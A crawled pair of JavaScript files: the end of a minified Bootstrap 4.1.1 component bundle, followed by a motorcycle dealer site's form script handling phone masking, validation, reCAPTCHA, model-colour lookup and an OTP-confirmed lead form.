e(document).on(u.KEYDOWN_DATA_API,f.DATA_TOGGLE,g._dataApiKeydownHandler).on(u.KEYDOWN_DATA_API,f.MENU,g._dataApiKeydownHandler).on(u.CLICK_DATA_API+" "+u.KEYUP_DATA_API,g._clearMenus).on(u.CLICK_DATA_API,f.DATA_TOGGLE,function(t){t.preventDefault(),t.stopPropagation(),g._jQueryInterface.call(e(this),"toggle")}).on(u.CLICK_DATA_API,f.FORM_CHILD,function(e){e.stopPropagation()}),e.fn[t]=g._jQueryInterface,e.fn[t].Constructor=g,e.fn[t].noConflict=function(){return e.fn[t]=a,g._jQueryInterface},g}($,Popper);t.default=s},466:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e},r=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),s=function(e){var t="collapse",n="bs.collapse",s=e.fn[t],a={toggle:!0,parent:""},l={toggle:"boolean",parent:"(string|element)"},u={SHOW:"show.bs.collapse",SHOWN:"shown.bs.collapse",HIDE:"hide.bs.collapse",HIDDEN:"hidden.bs.collapse",CLICK_DATA_API:"click.bs.collapse.data-api"},c={SHOW:"show",COLLAPSE:"collapse",COLLAPSING:"collapsing",COLLAPSED:"collapsed"},f={WIDTH:"width",HEIGHT:"height"},h={ACTIVES:".show, .collapsing",DATA_TOGGLE:'[data-toggle="collapse"]'},d=function(){function s(t,n){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,s),this._isTransitioning=!1,this._element=t,this._config=this._getConfig(n),this._triggerArray=e.makeArray(e('[data-toggle="collapse"][href="#'+t.id+'"],[data-toggle="collapse"][data-target="#'+t.id+'"]'));for(var i=e(h.DATA_TOGGLE),o=0;o<i.length;o++){var r=i[o],a=Util.getSelectorFromElement(r);null!==a&&e(a).filter(t).length>0&&(this._selector=a,this._triggerArray.push(r))}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}return r(s,[{key:"toggle",value:function(){e(this._element).hasClass(c.SHOW)?this.hide():this.show()}},{key:"show",value:function(){var t=this;if(!this._isTransitioning&&!e(this._element).hasClass(c.SHOW)){var i=void 0,o=void 0;if(this._parent&&0===(i=e.makeArray(e(this._parent).find(h.ACTIVES).filter('[data-parent="'+this._config.parent+'"]'))).length&&(i=null),!(i&&(o=e(i).not(this._selector).data(n))&&o._isTransitioning)){var r=e.Event(u.SHOW);if(e(this._element).trigger(r),!r.isDefaultPrevented()){i&&(s._jQueryInterface.call(e(i).not(this._selector),"hide"),o||e(i).data(n,null));var a=this._getDimension();e(this._element).removeClass(c.COLLAPSE).addClass(c.COLLAPSING),this._element.style[a]=0,this._triggerArray.length>0&&e(this._triggerArray).removeClass(c.COLLAPSED).attr("aria-expanded",!0),this.setTransitioning(!0);var l=a[0].toUpperCase()+a.slice(1),f="scroll"+l,d=Util.getTransitionDurationFromElement(this._element);e(this._element).one(Util.TRANSITION_END,function(){e(t._element).removeClass(c.COLLAPSING).addClass(c.COLLAPSE).addClass(c.SHOW),t._element.style[a]="",t.setTransitioning(!1),e(t._element).trigger(u.SHOWN)}).emulateTransitionEnd(d),this._element.style[a]=this._element[f]+"px"}}}}},{key:"hide",value:function(){var t=this;if(!this._isTransitioning&&e(this._element).hasClass(c.SHOW)){var n=e.Event(u.HIDE);if(e(this._element).trigger(n),!n.isDefaultPrevented()){var i=this._getDimension();if(this._element.style[i]=this._element.getBoundingClientRect()[i]+"px",Util.reflow(this._element),e(this._element).addClass(c.COLLAPSING).removeClass(c.COLLAPSE).removeClass(c.SHOW),this._triggerArray.length>0)for(var o=0;o<this._triggerArray.length;o++){var r=this._triggerArray[o],s=Util.getSelectorFromElement(r);if(null!==s){var a=e(s);a.hasClass(c.SHOW)||e(r).addClass(c.COLLAPSED).attr("aria-expanded",!1)}}this.setTransitioning(!0),this._element.style[i]="";var l=Util.getTransitionDurationFromElement(this._element);e(this._element).one(Util.TRANSITION_END,function(){t.setTransitioning(!1),e(t._element).removeClass(c.COLLAPSING).addClass(c.COLLAPSE).trigger(u.HIDDEN)}).emulateTransitionEnd(l)}}}},{key:"setTransitioning",value:function(e){this._isTransitioning=e}},{key:"dispose",value:function(){e.removeData(this._element,n),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null}},{key:"_getConfig",value:function(e){return(e=o({},a,e)).toggle=Boolean(e.toggle),Util.typeCheckConfig(t,e,l),e}},{key:"_getDimension",value:function(){var t=e(this._element).hasClass(f.WIDTH);return t?f.WIDTH:f.HEIGHT}},{key:"_getParent",value:function(){var t=this,n=null;Util.isElement(this._config.parent)?(n=this._config.parent,void 0!==this._config.parent.jquery&&(n=this._config.parent[0])):n=e(this._config.parent)[0];var i='[data-toggle="collapse"][data-parent="'+this._config.parent+'"]';return e(n).find(i).each(function(e,n){t._addAriaAndCollapsedClass(s._getTargetFromElement(n),[n])}),n}},{key:"_addAriaAndCollapsedClass",value:function(t,n){if(t){var i=e(t).hasClass(c.SHOW);n.length>0&&e(n).toggleClass(c.COLLAPSED,!i).attr("aria-expanded",i)}}}],[{key:"_getTargetFromElement",value:function(t){var n=Util.getSelectorFromElement(t);return n?e(n)[0]:null}},{key:"_jQueryInterface",value:function(t){return this.each(function(){var r=e(this),l=r.data(n),u=o({},a,r.data(),"object"===(void 0===t?"undefined":i(t))&&t?t:{});if(!l&&u.toggle&&/show|hide/.test(t)&&(u.toggle=!1),l||(l=new s(this,u),r.data(n,l)),"string"==typeof t){if(void 0===l[t])throw new TypeError('No method named "'+t+'"');l[t]()}})}},{key:"VERSION",get:function(){return"4.1.1"}},{key:"Default",get:function(){return a}}]),s}();return e(document).on(u.CLICK_DATA_API,h.DATA_TOGGLE,function(t){"A"===t.currentTarget.tagName&&t.preventDefault();var i=e(this),o=Util.getSelectorFromElement(this);e(o).each(function(){var t=e(this),o=t.data(n),r=o?"toggle":i.data();d._jQueryInterface.call(t,r)})}),e.fn[t]=d._jQueryInterface,e.fn[t].Constructor=d,e.fn[t].noConflict=function(){return e.fn[t]=s,d._jQueryInterface},d}($);t.default=s},467:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e},r=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),s=function(e){var t="carousel",n="bs.carousel",s="."+n,a=e.fn[t],l={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0},u={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean"},c={NEXT:"next",PREV:"prev",LEFT:"left",RIGHT:"right"},f={SLIDE:"slide"+s,SLID:"slid"+s,KEYDOWN:"keydown"+s,MOUSEENTER:"mouseenter"+s,MOUSELEAVE:"mouseleave"+s,TOUCHEND:"touchend"+s,LOAD_DATA_API:"load.bs.carousel.data-api",CLICK_DATA_API:"click.bs.carousel.data-api"},h={CAROUSEL:"carousel",ACTIVE:"active",SLIDE:"slide",RIGHT:"carousel-item-right",LEFT:"carousel-item-left",NEXT:"carousel-item-next",PREV:"carousel-item-prev",ITEM:"carousel-item"},d={ACTIVE:".active",ACTIVE_ITEM:".active.carousel-item",ITEM:".carousel-item",NEXT_PREV:".carousel-item-next, .carousel-item-prev",INDICATORS:".carousel-indicators",DATA_SLIDE:"[data-slide], [data-slide-to]",DATA_RIDE:'[data-ride="carousel"]'},_=function(){function a(t,n){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,a),this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this._config=this._getConfig(n),this._element=e(t)[0],this._indicatorsElement=e(this._element).find(d.INDICATORS)[0],this._addEventListeners()}return r(a,[{key:"next",value:function(){this._isSliding||this._slide(c.NEXT)}},{key:"nextWhenVisible",value:function(){!document.hidden&&e(this._element).is(":visible")&&"hidden"!==e(this._element).css("visibility")&&this.next()}},{key:"prev",value:function(){this._isSliding||this._slide(c.PREV)}},{key:"pause",value:function(t){t||(this._isPaused=!0),e(this._element).find(d.NEXT_PREV)[0]&&(Util.triggerTransitionEnd(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null}},{key:"cycle",value:function(e){e||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config.interval&&!this._isPaused&&(this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))}},{key:"to",value:function(t){var n=this;this._activeElement=e(this._element).find(d.ACTIVE_ITEM)[0];var i=this._getItemIndex(this._activeElement);if(!(t>this._items.length-1||t<0))if(this._isSliding)e(this._element).one(f.SLID,function(){return n.to(t)});else{if(i===t)return this.pause(),void this.cycle();var o=t>i?c.NEXT:c.PREV;this._slide(o,this._items[t])}}},{key:"dispose",value:function(){e(this._element).off(s),e.removeData(this._element,n),this._items=null,this._config=null,this._element=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null}},{key:"_getConfig",value:function(e){return e=o({},l,e),Util.typeCheckConfig(t,e,u),e}},{key:"_addEventListeners",value:function(){var t=this;this._config.keyboard&&e(this._element).on(f.KEYDOWN,function(e){return t._keydown(e)}),"hover"===this._config.pause&&(e(this._element).on(f.MOUSEENTER,function(e){return t.pause(e)}).on(f.MOUSELEAVE,function(e){return t.cycle(e)}),"ontouchstart"in document.documentElement&&e(this._element).on(f.TOUCHEND,function(){t.pause(),t.touchTimeout&&clearTimeout(t.touchTimeout),t.touchTimeout=setTimeout(function(e){return t.cycle(e)},500+t._config.interval)}))}},{key:"_keydown",value:function(e){if(!/input|textarea/i.test(e.target.tagName))switch(e.which){case 37:e.preventDefault(),this.prev();break;case 39:e.preventDefault(),this.next()}}},{key:"_getItemIndex",value:function(t){return this._items=e.makeArray(e(t).parent().find(d.ITEM)),this._items.indexOf(t)}},{key:"_getItemByDirection",value:function(e,t){var n=e===c.NEXT,i=e===c.PREV,o=this._getItemIndex(t),r=this._items.length-1,s=i&&0===o||n&&o===r;if(s&&!this._config.wrap)return t;var a=e===c.PREV?-1:1,l=(o+a)%this._items.length;return-1===l?this._items[this._items.length-1]:this._items[l]}},{key:"_triggerSlideEvent",value:function(t,n){var i=this._getItemIndex(t),o=this._getItemIndex(e(this._element).find(d.ACTIVE_ITEM)[0]),r=e.Event(f.SLIDE,{relatedTarget:t,direction:n,from:o,to:i});return e(this._element).trigger(r),r}},{key:"_setActiveIndicatorElement",value:function(t){if(this._indicatorsElement){e(this._indicatorsElement).find(d.ACTIVE).removeClass(h.ACTIVE);var n=this._indicatorsElement.children[this._getItemIndex(t)];n&&e(n).addClass(h.ACTIVE)}}},{key:"_slide",value:function(t,n){var i=this,o=e(this._element).find(d.ACTIVE_ITEM)[0],r=this._getItemIndex(o),s=n||o&&this._getItemByDirection(t,o),a=this._getItemIndex(s),l=Boolean(this._interval),u=void 0,_=void 0,g=void 0;if(t===c.NEXT?(u=h.LEFT,_=h.NEXT,g=c.LEFT):(u=h.RIGHT,_=h.PREV,g=c.RIGHT),s&&e(s).hasClass(h.ACTIVE))this._isSliding=!1;else{var m=this._triggerSlideEvent(s,g);if(!m.isDefaultPrevented()&&o&&s){this._isSliding=!0,l&&this.pause(),this._setActiveIndicatorElement(s);var p=e.Event(f.SLID,{relatedTarget:s,direction:g,from:r,to:a});if(e(this._element).hasClass(h.SLIDE)){e(s).addClass(_),Util.reflow(s),e(o).addClass(u),e(s).addClass(u);var v=Util.getTransitionDurationFromElement(o);e(o).one(Util.TRANSITION_END,function(){e(s).removeClass(u+" "+_).addClass(h.ACTIVE),e(o).removeClass(h.ACTIVE+" "+_+" "+u),i._isSliding=!1,setTimeout(function(){return e(i._element).trigger(p)},0)}).emulateTransitionEnd(v)}else e(o).removeClass(h.ACTIVE),e(s).addClass(h.ACTIVE),this._isSliding=!1,e(this._element).trigger(p);l&&this.cycle()}}}}],[{key:"_jQueryInterface",value:function(t){return this.each(function(){var r=e(this).data(n),s=o({},l,e(this).data());"object"===(void 0===t?"undefined":i(t))&&(s=o({},s,t));var u="string"==typeof t?t:s.slide;if(r||(r=new a(this,s),e(this).data(n,r)),"number"==typeof t)r.to(t);else if("string"==typeof u){if(void 0===r[u])throw new TypeError('No method named "'+u+'"');r[u]()}else s.interval&&(r.pause(),r.cycle())})}},{key:"_dataApiClickHandler",value:function(t){var i=Util.getSelectorFromElement(this);if(i){var r=e(i)[0];if(r&&e(r).hasClass(h.CAROUSEL)){var s=o({},e(r).data(),e(this).data()),l=this.getAttribute("data-slide-to");l&&(s.interval=!1),a._jQueryInterface.call(e(r),s),l&&e(r).data(n).to(l),t.preventDefault()}}}},{key:"VERSION",get:function(){return"4.1.1"}},{key:"Default",get:function(){return l}}]),a}();return e(document).on(f.CLICK_DATA_API,d.DATA_SLIDE,_._dataApiClickHandler),e(window).on(f.LOAD_DATA_API,function(){e(d.DATA_RIDE).each(function(){var t=e(this);_._jQueryInterface.call(t,t.data())})}),e.fn[t]=_._jQueryInterface,e.fn[t].Constructor=_,e.fn[t].noConflict=function(){return e.fn[t]=a,_._jQueryInterface},_}($);t.default=s},468:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),o=function(e){var t="button",n=e.fn[t],o={ACTIVE:"active",BUTTON:"btn",FOCUS:"focus"},r={DATA_TOGGLE_CARROT:'[data-toggle^="button"]',DATA_TOGGLE:'[data-toggle="buttons"]',INPUT:"input",ACTIVE:".active",BUTTON:".btn"},s={CLICK_DATA_API:"click.bs.button.data-api",FOCUS_BLUR_DATA_API:"focus.bs.button.data-api blur.bs.button.data-api"},a=function(){function t(e){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),this._element=e}return i(t,[{key:"toggle",value:function(){var t=!0,n=!0,i=e(this._element).closest(r.DATA_TOGGLE)[0];if(i){var s=e(this._element).find(r.INPUT)[0];if(s){if("radio"===s.type)if(s.checked&&e(this._element).hasClass(o.ACTIVE))t=!1;else{var a=e(i).find(r.ACTIVE)[0];a&&e(a).removeClass(o.ACTIVE)}if(t){if(s.hasAttribute("disabled")||i.hasAttribute("disabled")||s.classList.contains("disabled")||i.classList.contains("disabled"))return;s.checked=!e(this._element).hasClass(o.ACTIVE),e(s).trigger("change")}s.focus(),n=!1}}n&&this._element.setAttribute("aria-pressed",!e(this._element).hasClass(o.ACTIVE)),t&&e(this._element).toggleClass(o.ACTIVE)}},{key:"dispose",value:function(){e.removeData(this._element,"bs.button"),this._element=null}}],[{key:"_jQueryInterface",value:function(n){return this.each(function(){var i=e(this).data("bs.button");i||(i=new t(this),e(this).data("bs.button",i)),"toggle"===n&&i[n]()})}},{key:"VERSION",get:function(){return"4.1.1"}}]),t}();return e(document).on(s.CLICK_DATA_API,r.DATA_TOGGLE_CARROT,function(t){t.preventDefault();var n=t.target;e(n).hasClass(o.BUTTON)||(n=e(n).closest(r.BUTTON)),a._jQueryInterface.call(e(n),"toggle")}).on(s.FOCUS_BLUR_DATA_API,r.DATA_TOGGLE_CARROT,function(t){var n=e(t.target).closest(r.BUTTON)[0];e(n).toggleClass(o.FOCUS,/^focus(in)?$/.test(t.type))}),e.fn[t]=a._jQueryInterface,e.fn[t].Constructor=a,e.fn[t].noConflict=function(){return e.fn[t]=n,a._jQueryInterface},a}($);t.default=o},469:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),o=function(e){var t=e.fn.alert,n={CLOSE:"close.bs.alert",CLOSED:"closed.bs.alert",CLICK_DATA_API:"click.bs.alert.data-api"},o={ALERT:"alert",FADE:"fade",SHOW:"show"},r=function(){function t(e){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),this._element=e}return i(t,[{key:"close",value:function(e){var t=this._element;e&&(t=this._getRootElement(e));var n=this._triggerCloseEvent(t);n.isDefaultPrevented()||this._removeElement(t)}},{key:"dispose",value:function(){e.removeData(this._element,"bs.alert"),this._element=null}},{key:"_getRootElement",value:function(t){var n=Util.getSelectorFromElement(t),i=!1;return n&&(i=e(n)[0]),i||(i=e(t).closest("."+o.ALERT)[0]),i}},{key:"_triggerCloseEvent",value:function(t){var i=e.Event(n.CLOSE);return e(t).trigger(i),i}},{key:"_removeElement",value:function(t){var n=this;if(e(t).removeClass(o.SHOW),e(t).hasClass(o.FADE)){var i=Util.getTransitionDurationFromElement(t);e(t).one(Util.TRANSITION_END,function(e){return n._destroyElement(t,e)}).emulateTransitionEnd(i)}else this._destroyElement(t)}},{key:"_destroyElement",value:function(t){e(t).detach().trigger(n.CLOSED).remove()}}],[{key:"_jQueryInterface",value:function(n){return this.each(function(){var i=e(this),o=i.data("bs.alert");o||(o=new t(this),i.data("bs.alert",o)),"close"===n&&o[n](this)})}},{key:"_handleDismiss",value:function(e){return function(t){t&&t.preventDefault(),e.close(this)}}},{key:"VERSION",get:function(){return"4.1.1"}}]),t}();return e(document).on(n.CLICK_DATA_API,'[data-dismiss="alert"]',r._handleDismiss(new r)),e.fn.alert=r._jQueryInterface,e.fn.alert.Constructor=r,e.fn.alert.noConflict=function(){return e.fn.alert=t,r._jQueryInterface},r}($);t.default=o},470:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(e){var t="transitionend";function n(t){var n=this,o=!1;return e(this).one(i.TRANSITION_END,function(){o=!0}),setTimeout(function(){o||i.triggerTransitionEnd(n)},t),this}var i={TRANSITION_END:"bsTransitionEnd",getUID:function(e){do{e+=~~(1e6*Math.random())}while(document.getElementById(e));return e},getSelectorFromElement:function(t){var n=t.getAttribute("data-target");n&&"#"!==n||(n=t.getAttribute("href")||"");try{var i=e(document).find(n);return i.length>0?n:null}catch(e){return null}},getTransitionDurationFromElement:function(t){if(!t)return 0;var n=e(t).css("transition-duration"),i=parseFloat(n);return i?(n=n.split(",")[0],1e3*parseFloat(n)):0},reflow:function(e){return e.offsetHeight},triggerTransitionEnd:function(n){e(n).trigger(t)},supportsTransitionEnd:function(){return Boolean(t)},isElement:function(e){return(e[0]||e).nodeType},typeCheckConfig:function(e,t,n){for(var o in n)if(Object.prototype.hasOwnProperty.call(n,o)){var r=n[o],s=t[o],a=s&&i.isElement(s)?"element":(l=s,{}.toString.call(l).match(/\s([a-z]+)/i)[1].toLowerCase());if(!new RegExp(r).test(a))throw new Error(e.toUpperCase()+': Option "'+o+'" provided type "'+a+'" but expected type "'+r+'".')}var l}};return e.fn.emulateTransitionEnd=n,e.event.special[i.TRANSITION_END]={bindType:t,delegateType:t,handle:function(t){if(e(t.target).is(this))return t.handleObj.handler.apply(this,arguments)}},i}($);t.default=i},471:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(470).default,o=n(469).default,r=n(468).default,s=n(467).default,a=n(466).default,l=n(465).default,u=n(464).default,c=n(463).default,f=n(462).default,h=n(181).default,d=n(461).default,_=h.prototype.setContent;h.prototype.setContent=function(){var e=this.element.getAttribute("data-state");e&&$(this.getTipElement()).addClass("tooltip-"+e.replace(/[^a-z0-9_-]/gi,"")),_.call(this)};var g=d.prototype.setContent;d.prototype.setContent=function(){var e=this.element.getAttribute("data-state");e&&$(this.getTipElement()).addClass("popover-"+e.replace(/[^a-z0-9_-]/gi,"")),g.call(this)},t.Util=i,t.Alert=o,t.Button=r,t.Carousel=s,t.Collapse=a,t.Dropdown=l,t.Modal=u,t.Scrollspy=c,t.Tab=f,t.Tooltip=h,t.Popover=d}});if("object"==typeof n){var i=["object"==typeof module&&"object"==typeof module.exports?module.exports:null,"undefined"!=typeof window?window:null,e&&e!==window?e:null];for(var o in n)i[0]&&(i[0][o]=n[o]),i[1]&&"__esModule"!==o&&(i[1][o]=n[o]),i[2]&&(i[2][o]=n[o])}}(this);

--- FILE ---
content_type: text/javascript
request_url: https://bajajbangladesh.com/assets/js/public_app.js
body_size: 5665
content:
$(function () {
    // Initialize validation
    $('.phone_number').mask('+880 000-0000000');
    $('#require-validation').validate({
        errorPlacement: function errorPlacement(error, element) {
            var $parent = $(element).parents('.form-group');

            // Do not duplicate errors
            if ($parent.find('.jquery-validation-error').length) {
                return;
            }
            $parent.append(
                error.addClass('jquery-validation-error small form-text invalid-feedback')
            );
        },
        highlight: function (element) {
            var $el = $(element);
            var $parent = $el.parents('.form-group');
            $el.addClass('is-invalid');
        },
        unhighlight: function (element) {
            $(element).parents('.form-group').find('.is-invalid').removeClass('is-invalid');
        },
        submitHandler: function (form) {
            grecaptcha.ready(function () {
                grecaptcha.execute('6LeXarkZAAAAALweRA-fpJSR_rQ86k6TO2JdfR3W', {action: 'Login'}).then(function (token) {
                    var recaptchaResponse = document.getElementById('recaptchaResponse');
                    recaptchaResponse.value = token;
                    form.submit();
                });
            });

        }
    });


    $('#product_id').change(function () {
        $('#product_color').html('');
        if ($(this).val() > 0) {

            $.ajax({
                type: "POST",
                url: "get_model_colors",
                data: {id: $(this).val()},

                success: function (data, status) {
                    // $('#parent_branch').show();
                    $('#product_color').append("<option value=''>Select</option>");
                    var obj = jQuery.parseJSON(data);
                    $(obj).each(function () {
                        var option = $('<option >');
                        option.attr('value', this.value).text(this.title);
                        $('#product_color').append(option);
                    });
                    /*ends */
                },
                error: function (xhr, desc, err) {
                    console.log("error");
                }
            });

        }

    });

    $('#lead_form').validate({
        errorPlacement: function errorPlacement(error, element) {
            var $parent = $(element).parents('.form-group');

            // Do not duplicate errors
            if ($parent.find('.jquery-validation-error').length) {
                return;
            }
            $parent.append(
                error.addClass('jquery-validation-error small form-text invalid-feedback')
            );
        },
        highlight: function (element) {
            var $el = $(element);
            var $parent = $el.parents('.form-group');
            $el.addClass('is-invalid');
        },
        unhighlight: function (element) {
            $(element).parents('.form-group').find('.is-invalid').removeClass('is-invalid');
        },
        submitHandler: function (form, event) {
            event.preventDefault();
            $("#content_wrapper").LoadingOverlay("show", {
                background: "rgba(200, 200, 200, 0.50)"
            });
            $("#validation_msg").html('');
            $.ajax({
                type: "POST",
                url: "set_lead_info",
                data: $(form).serialize(),// serializes the form's elements.
                success: function (data) {
                    $("#content_wrapper").LoadingOverlay("hide", true);
                    if (data != 'success') {
                        $("#validation_msg").append(data);
                    } else {
                        $("#form_content").addClass('hidden');
                        $("#otp_content").removeClass('hidden');
                        $("#otp_field").focus();
                    }

                }
            });
            return false;

        }
    });

    $('#otp_form').validate({
        errorPlacement: function errorPlacement(error, element) {
            var $parent = $(element).parents('.form-group');

            // Do not duplicate errors
            if ($parent.find('.jquery-validation-error').length) {
                return;
            }
            $parent.append(
                error.addClass('jquery-validation-error small form-text invalid-feedback')
            );
        },
        highlight: function (element) {
            var $el = $(element);
            var $parent = $el.parents('.form-group');
            $el.addClass('is-invalid');
        },
        unhighlight: function (element) {
            $(element).parents('.form-group').find('.is-invalid').removeClass('is-invalid');
        },
        submitHandler: function (form, event) {
            event.preventDefault();
            $("#content_wrapper").LoadingOverlay("show", {
                background: "rgba(200, 200, 200, 0.50)"
            });
            $("#validation_msg").html('');
            $.ajax({
                type: "POST",
                url: "check_otp",
                data: $(form).serialize(),// serializes the form's elements.
                success: function (data) {
                    $("#content_wrapper").LoadingOverlay("hide", true);
                    if (data != 'success') {
                        $("#validation_msg").append(data);
                    } else {
                        $("#otp_content").addClass('hidden');
                        $("#success_content").removeClass('hidden');

                    }

                }
            });
            return false;

        }
    });
});
